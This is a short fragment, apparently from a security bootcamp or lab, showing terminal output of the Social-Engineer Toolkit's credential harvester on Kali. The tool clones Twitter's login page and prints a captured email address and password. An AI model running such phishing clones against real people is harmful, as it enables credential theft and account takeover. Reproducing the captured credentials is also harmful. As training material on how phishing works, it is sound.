 1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
- - [11/Jan/2024 19:25:44] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=jose.dio@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=bootcamp
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KALI